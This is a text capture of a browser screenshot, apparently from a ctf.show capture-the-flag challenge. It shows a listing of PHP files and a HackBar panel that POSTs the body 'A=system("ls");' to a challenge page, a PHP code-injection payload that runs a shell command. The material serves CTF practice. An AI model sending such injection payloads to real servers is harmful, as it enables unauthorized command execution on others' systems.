 123.php 124.php 26 26.php flag36d.php index.php
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://cf9d71b2-0624-477b-a743-68be04b5f7e5.challenge.ctf.show/124.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
A=system("ls");